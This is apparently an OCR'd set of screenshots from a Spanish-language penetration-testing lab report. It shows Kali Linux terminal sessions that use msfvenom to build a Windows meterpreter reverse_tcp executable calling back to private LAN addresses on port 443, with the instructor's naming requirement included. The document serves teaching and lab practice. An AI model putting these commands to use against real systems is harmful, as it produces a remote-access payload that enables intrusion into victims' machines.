 kali-linux-2023.3-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 17:52
Kali Linux
root@kali: /var/www/html/juan
File Actions Edit View Help
Kali Linux Kali Tools
3 of
┌──(root㉿kali)-[/var/www/html/juan]
└─# msfvenom -p Windows/x64/meterpreter/reverse_tcp --platform Windows -a x64 LHOST=192.168.0.153 LPORT=443 -f exe >> /home/kali/De
sktop/PoC80723506.exe
Error: invalid payload: Windows/x64/meterpreter/reverse_tcp
┌──(root㉿kali)-[/var/www/html/juan]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOST=192.168.0.153 LPORT=443 -f exe >> /home/kali/De
sktop/PoC80723506.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(root㉿kali)-[/var/www/html/juan]
└─#
nombre del Payload debe ser:
cedulaestudiante.exe en vez de FinalP2.exe
Fig. 1. Creación de carga útil msfvenom
burtonz@Kali: ~ burtonz@Kali: ~
root@Kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOST=1
92.168.0.3 LPORT=443 -f exe >> /home/burtonz/Descargas/FinalP2.exe
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Fuente: El autor
Paso 3: Una vez Windows tenga el archivo .exe creado por msfvenom
CTRL DERECHA